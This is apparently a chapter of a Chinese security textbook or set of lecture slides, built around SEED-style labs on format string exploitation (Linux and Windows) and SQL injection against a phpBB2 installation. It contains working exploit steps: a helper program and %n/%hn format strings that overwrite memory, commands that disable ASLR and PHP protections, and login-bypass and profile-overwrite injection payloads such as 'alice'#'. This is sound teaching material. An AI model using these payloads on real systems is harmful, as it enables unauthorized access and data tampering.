- **要解决的问题是:如何让scanf接受任意数字?**
- •解决办法是**将要输入的数据写入到文件**, 然后利用命令行的**重定 向**功能,将该文件作为程序的输入。这样一来程序**从文件中而不 是从键盘中获得输入数据**,就避开了任意数字的输入问题。
- 这里要注意的是scanf把一些特殊数字作为分隔符,如果在scanf里 仅有一个"%s"的话, 分隔符之后的数据将不会被读取。这些数字 为0x0A (新行), 0x0C (换页), 0x0D (返回), 0x20 (空格)。 在输入文件中要避免使用这些特殊数字。
- 程序read2file.c从键盘输入4字节和格式化串,并将其存入文件 mystring中。

### read2file.c

**输入需要改写内容的地址**

**(int类型4字节)**

void read2file()

{

char buf[1024];

int fp,size;

unsigned int u\_addr, \*address;

// getting the address of the variable.

puts("Please enter an  $\phi$ ddress.");

**scanf("%u", &u\_addr);**

address = (unsigned int \*)buf;

#### **\*address = u\_addr;**

/\* Getting the rest of the format string  $*/$ puts("Please enter the format string:");

**scanf("%s", buf+4);** size=strlen(buf+4) + **4**; printf("The string length is %d\n",size); /\* Writing buf to "mystring" \*/ fp=open("mystring",O\_RDWR|O\_CREAT|O\_TRUNC, S\_IRUSR|S\_IWUSR); if(fp  $!= -1$ ) { write(fp,buf,size);  $close(fp)$ ; } else { printf("Open failed!\n"); } } void main(int argc, char \* argv[]) **输入格式字符串 输入的地址占4字节**

```
{ read2file(); }
```
### 变量B的地址送入堆栈(栈顶开始的第7个单元)

•由于地址随机化机制使得vul\_formatstr2.c中的变量地址动态变化, 为了使实验成功需要关闭地址随机化机制:

sudo sysctl -w kernel.randomize va space=0

- 假定要修改变量B的内容,设B的地址=0xbfffeb24=3221220132
- 因 此 read2file 从 键 盘 输 入 整 数 3221220132 和 格 式 串 %08x.%08x.%08x.%08x.%08x.%08x.%08x., 运行结果如下:

### 变量B的地址送入堆栈

### **gcc -o read2file ../src/read2file.c**

./read2file

Please enter an address. **3221220132** Please enter the format string: **%08x.%08x.%08x.%08x.%08x.%08x.%08x.**

The string length is 39

**./v2 < mystring** &A=0xbfffef80 **&B=0xbfffeb24** C=0xbfffef88. A=0x3435 B=0x5657 C=0x7879. Please enter a string: ����bfffef8c.00005657.00007879.00003435.00005657.00007879. **bfffeb24**. New values A=0x3435 B=0x5657 C=0x7879.



### 改写的值>0xffff, 如何设计?

- 由以上的运行结果可知, 已将目标地址0xbfffeb24放入了栈中, 然 后再**采用与12.2.3中相同的方法,利用%n修改变量的值**,即可完 成攻击。
- 在12.2.3曾经提到,如果变量的值太大,需要分**两次写内存(每次 写2字节)**才能避免可能的段错误或进程的长时间运行。以下实例 给出了将变量B的值改成**0xfedcba98**步骤。

(1)修改read2file.c为read2file2.c,将输入的"地址"及"地址+2"输入到 格式串的前3个(4字节)单元中。

### read2file2.c

void read2file()

```
{
 char buf[1024];
 int fp,size;
 unsigned int u_addr, *address;
 // getting the address of the variable.
 puts("Please enter an address.");
 scanf("%u", &u_addr);
 address = (unsigned int *)buf;
 *address = u_addr;
 *(address+1) = u\_addr+2;*(address+2) = u_addr+2;
```
/\* Getting the rest of the format string \*/ puts("Please enter the format string:"); **scanf("%s", buf + 12); size=strlen(buf + 12) + 4\*3; printf("The string length is %d\n",size);** /\* Writing buf to "mystring" \*/ fp=open("mystring",O\_RDWR|O\_CREAT|O\_TRUNC, S\_IRUSR|S\_IWUSR); if(fp  $!= -1$ ){ write(fp,buf,size); close(fp); } else { printf("Open failed!\n"); }

**先写数值较小的2个字节**

}

## (2)构造格式串,从命令行输入到文件mystring中



- (3)将文件mystring作为输入重定向到漏洞程序,并将输出定向到 文件result.txt中:
- ./v2 < mystring > result.txt
- tail -n 1 result.txt
	- New values A=0x3435 B=**0xfedcba98** C=0x7879.
- 这样就将B的值改成了0xfedcba98。

## • **思考:如何将B的值改成0xba98fedc ?**

# 12.3 Win32 平台格式化字符串漏洞

}

# **12.3.1 使进程崩溃**

- 与Linux系统类似, Win32平台也存在格式 化字符串漏洞。
- 编译和运行**vul\_formatstr.cpp**, 输入8个 "%08x."以读出从栈顶开始的8个(4字节)单 元的十六进制内容。

**cl /GS- ..\vul\_formatstr.c**

**vul\_formatstr.exe**

Please enter a integer:

#### **32**

Please enter a string:

**%08x.%08x.%08x.%08x.%08x.%08x.%08x. %08x.**

00003435.00007879.00005657.**00000020**. **78383025**.3830252e.30252e78.252e7838.

格式化字符串和SQL注入 36 user input 第5个单元

#### **vul\_formatstr.cpp** void formatstr\_vul() char user input[1024]; unsigned long int\_input; int A=0x3435,B=0x5657,C=0x7879; printf("&A=0x%x\t&B=0x%x\tC=0x%x.\n",&A,&B,&C); printf("A=0x%x\tB=0x%x\tC=0x%x.\n",A,B,C); puts("Please enter a integer:"); **scanf("%u", &int\_input);** puts("Please enter a string:"); **scanf("%s", user\_input); printf(user\_input);** puts(""); printf("New values\tA=0x%x\tB=0x%x\tC=0x%x.\n",A,B,C);

# 用windbg调试进程,确定user\_input在堆栈中的位置





- 位于栈顶开始的 **第 4 个 ( 4字节 ) 单元**,字符串**user\_input**存放 在自栈顶开始的 **第 5 个 ( 4字节 ) 单元**开始的堆栈 。
- 要使进程崩溃, 只需用格式化<br>参数"%s"打印无效内存地址的 参数 " **% s** "打印无效内存地址的 字符串就可以了。 。因此,用若 干个连续的 " %s"作为格式串就 可以使进程崩溃 。对于本例, 输入 " **% s % s % s % s** "就可以使进 程崩溃, 从而弹出一个窗口 提示一个未处理的异常 。



# 12.3.2 读取指定内存地址单元的值

- 由于变量**int\_input**位于栈顶开始的**第4个(4字节)**单元,如果想读 取某个内存单元的值,可以将int\_input的值设置为内存地址,然 后设置第4个格式化参数为%s,就可以打印出内存地址的值。
- 读取变量A的步骤方法:
- **(1) 获得内存单元的地址**
- •运行程序vul formatstr.exe, 观察变量A的地址。 **vul\_formatstr.exe** &A=**0x12fb58** &B=0x12fb60 C=0x12fb5c.

## 读取指定内存地址单元的值

**(2) 设置int\_input的值为变量A的地址** A的地址=0x12fb60=1244000, 因此输入1244000。 Please enter a integer:

*1244000*

- **(3) 设置格式串user\_input以打印变量的值**
- 第 4 个 格 式 化 参 数 对 应 的 是 int\_input , 故 输 入 的 字 符 串 为 "**%08x.%08x.%08x.%s***"* 。

Please enter a string:

*%08x.%08x.%08x.%s*

00003435.00007879.00005657.**54**

• 字符串"54"的十六进制值就是0x3435,也就是变量A的值。

# 12.3.3 改写指定内存地址单元的值

- 在Linux环境下可以综合利用%m.n的格式和%n的特性修改指定内存地址单元 的值,在Windows环境下也可以使用类似的方法。然而,**格式参数%n本质** 上是不安全的,故默认状态下Windows的C编译器禁止%n的使用,在格式 串中使用%n将引发异常。
- 为了支持%n格式,必须在程序中**用函数\_set\_printf\_count\_output使能%n格 式**。
- 修改vul\_formatstr.c的main函数,在其中增加语句**\_set\_printf\_count\_output(1)**, 见**vul\_wfmt.c**。

```
void main(int argc, char * argv[])
{
  _set_printf_count_output( 1 );
  formatstr_vul();
}
```
# 改写变量B的值

- 假设要改写变量B的值为**0xcdef**,则首先输入B的地址0x12fb68=1244008,
- 然后输入格式串%08x.%08x.%52701x%**hn**
- (0xcdef -2\*9=52719-18=52701)。运行结果如下: **cl /GS- ..\vul\_wfmt.c**

#### **vul\_wfmt.exe**



## 利用Windows系统的格式化字符串漏洞,改写大于0x4ffffff的值较困难

- 如果改写的值超过了某个最大值(与系统有关,比如0x4fffffff),进程 运行很慢或改写的结果不正确,这时要用两次%hn才能完成。然而, 由于Windows下的scanf用格式"%s"输入字符串时不支持0x80以上的值 的输入,且在数值0x00之后的字符也被丢弃,即使通过文件重定向到 可执行程序的方法也不可行,因此12.2.4所述的在格式串中包含任意地 址的方法无法实现。
- 出于同样的原因,也无法把包含任意地址的格式串通过Windows的命 令行参数输入到进程中。
- 要用两次%hn成功改写大于0xffff的值,攻击者必须控制3个内存地址, 也就是存在3条scanf("%u", &addr)语句,这实际上是很少出现的。
- Windows系统下的格式化字符串漏洞与编译器的版本有关,实验表明, 用VS 2017编译出来的例子程序不存在格式化字符串漏洞。因此,从应 用软件的安全性考虑,应该使用最新的编译器。

# 12.4  $SQL\nexists \lambda$

- SQL注入是Web应用最常见的攻击方式之一。本节以Linux 系统下 的一个开源Web应用phpBB为例,说明SQL注入攻击的几种常用方 法。
- 本节的实例改编自开源项目SEED的实验SQL Injection Attack Lab 请参考<http://www.cis.syr.edu/~wedu/seed/index.html>(注: 2016年) 2022年12月SEED链接: <https://seedsecuritylabs.org/>
- 对于目前最广泛使用的互联网应用, 用户从浏览器输入的信息通过网络被提 交到后台进行处理,而处理结果通过网络返回到用户。后台的数据处理系统 一般采用Web服务器+数据库服务器的形式构建。
- · 如果恶意用户将SQL命令以用户输入的形式提交到后台的数据处理系统, 则 SQL命令就有可能被数据库管理系统执行,这就是所谓的SQL注入攻击。
- 一般说来,**如果后台处理系统使用用户的输入动态构造SQL语句时,容易发 生SQL注入攻击**。

# 12.4.1 环境配置

- 用VirtualBox导入并运行随书光盘中的**SEEDUbuntu9**-RAW.ova(睿客网下载: https://rec.ustc.edu.cn/share/4ae29080-5d41-11ec-8703-19f6d580b14e密码: fobg)虚拟机(虚 拟机ubuntu系统的帐户/口令:seed/dees) 。
- 实验需用到Firefox浏览器、apache服务器、PHP应用程序及改编后的phpBB应 用均已经预先配置好了。
- **配置实验环境:**
	- (1) 开启apache服务
		- 运行命令:**sudo service apache2 start**
	- (2) 关闭PHP自带防范SQL注入机制
		- 为了防止SQL注入攻击,apache服务器已经具有了过滤机制,并且默认是打开的。 为了使实验成功,需要关闭该机制。
		- 用gedit编辑/etc/php5/apache2/php.ini, 找到代码行 magic\_quotes\_gpc = On, 将其改 为**Off**并用命令**sudo service apache2 restart**重启apache服务。

# 12.4.2 利用SELECT语句的SQL注入攻击

### **SELECT语句**

- SELECT语句常用于从数据库中提取指定条件的信息,条件由WHERE子句 给出。
- 由于SQL语句中的字符串用一对单引号**"'"**标识其开始和结束,而井号**"#"** 之后的字符串被认为是**注释**。在输入的字符串中使用**单引号和井号**就有 可能改变SQL语句的语义,从而绕过Web应用的访问控制机制。

### **SQL注入原理**

• 当需要用户输入来构造动态SELECT语句时,结合SELECT语句的构造规则, 非法使用单引号和注释符号,改变SQL语句的语义。

### SQL注入原理

- WHERE子句"WHERE user\_name='\$user\_input' AND ......"中的潜在安 全问题:
	- 其中的变量\$user\_input由用户从Web表单输入。如果用户输入的内容为 "Alice'#", 则WHERE子句被解释为"WHERE user\_name='Alice'#' AND ……", **由于#后面的内容是注释,故数据库管理系统执行的WHERE子句是 "WHE RE user\_name='Alice'"**,这样一来用户只需要输入正确的用户名就可以使 该WHERE子句为"真",从而屏蔽了其他条件的判定。

## • **更危险的情况:**

• 如果用户输入的内容为"Alice' OR 1=1#", 则有的数据库管理系统执行的 WHERE子句是"WHERE user\_name='Alice' OR 1=1", 而"OR 1=1"永远成功, 也就是说,攻击者不需要了解目标系统的任何信息就可以登录系统。

### **实例**

- 打开firefox浏览器, 在 地 址 栏 中 输 入 http ://www .sqllabm ysqlphpbb.com , 进 入应用程序phpBB 2 的登录界面 。
- 用户从登录界面输 入用户名和密码, 如图所示 。



攻击者输入的用户名为alice'# , 可实现攻击

• 登录源代码对应的文件为

```
/var/www/SQL/SQLLabMysqlPhpbb/login.php,   验证用户名和密码的SQL语句为:
$sql_checkpasswd = "SELECT user_id, username, user_password, user_active, 
user_level, user_login_tries, user_last_login_try
FROM " . USERS_TABLE . "
WHERE username = "" . $username . """ . " AND user password = "" . md5($password).
"''''if (found one record)
```
- then { allow the user to login}
- 用户输入的用户名保存在变量**\$username**中,密码保存在变量**\$password**中。 帐户数据库中有三个用户alice、ted和peter, 密码与用户名相同。
- •如果攻击者输入的用户名为"**alice'#"**, 密码为任意字符串, 如下图所示:



- •输入的用户名为"**alice'#"**,则攻击者虽然不知道密码,他依然可以进入系统。
	- 这是因为**通过单引号和注释符号的作用**,提交后的SQL语句变为:

SELECT user\_id, username, user\_password, user\_active, user\_level, user\_login\_tries, user\_last\_login\_try FROM phpbb\_users WHERE username = **'alice' #**' AND user\_password = '" . md5(\$password). "'";

**#号之后的代码都被注释**。Mysql数据库管理系统执行的是如下SQL语句: SELECT user\_id, username, user\_password, user\_active, user\_level, user\_login\_tries, user\_last\_login\_try FROM phpbb\_users WHERE username = 'alice'

• 故只要输入合法的用户名,就可成功登录,从而得以绕过访问控制机制。

# 12.4.3 利用UPDATE语句的SQL注入攻击

- UPDATE语句用于更改符合条件的信息,条件由WHERE子句给出。
- 在phpBB2平台上, 用户通过填写表单更改个人信息(profile), 用户填入的信 息通过 SQL 语 句 UPDATE 完 成 数 据 库 的 更 新 。 这 部 分 的 功 能 由 includes/usercp\_register.php实现,在代码中存在SQL注入漏洞,我们的目标 是利用这个漏洞,完成SQL注入攻击。
- 查看usrcp\_resister.php中的update代码部分:

\$sql = "UPDATE " . USERS\_TABLE . " SET " . \$username\_sql . \$passwd\_sql . "user\_email = '" . \$email ."', user\_icq = '" . **str\_replace("\'", "''", \$icq)** . "', user\_website = …………………..

• 从以上代码可以看到,代码对输入的字符串采用了过滤函数str\_replace("\'", "''", \$location),但仅仅是对字符串中的转义符"\"进行了引号的替换,而**并没 有处理注释符号"#"**。利用这个漏洞,可以对其进行SQL注入攻击。

- 我们的任务是更改其他用户的个人信息(不知其密码)。
- 例如,以alice登录,修改admin的个人信息,包括密码。以用户名alice,密码 alice登录,点击Profile Link:



- 选择某个输入框输入[string'#]的形式,利用#注释后面的sql语言,特别是语句 WHERE user\_id = \$user\_id; 当注释掉该语句之后,update语句会将信息更新到 表phpbb\_users中的每一个用户。
